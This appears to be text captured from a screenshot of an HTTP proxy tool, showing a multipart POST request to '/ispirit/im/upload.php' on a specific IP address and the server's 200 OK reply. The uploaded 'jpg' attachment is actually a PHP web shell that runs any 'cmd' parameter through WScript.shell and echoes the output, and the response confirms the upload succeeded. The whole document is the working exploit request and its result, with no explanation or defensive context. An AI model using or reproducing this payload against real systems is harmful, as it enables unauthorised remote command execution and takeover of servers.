 Request
Raw Params Headers Hex
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 14.238.10.178:8888
3 Content-Length: 656
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 1
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 16 May 2020 08:55:33 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=123; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 35
9 Connection: close
10 Content-Type: text/html; charset=gbk
11
12 +OK [vm]12@2005_84576380|jpg|0[/vm]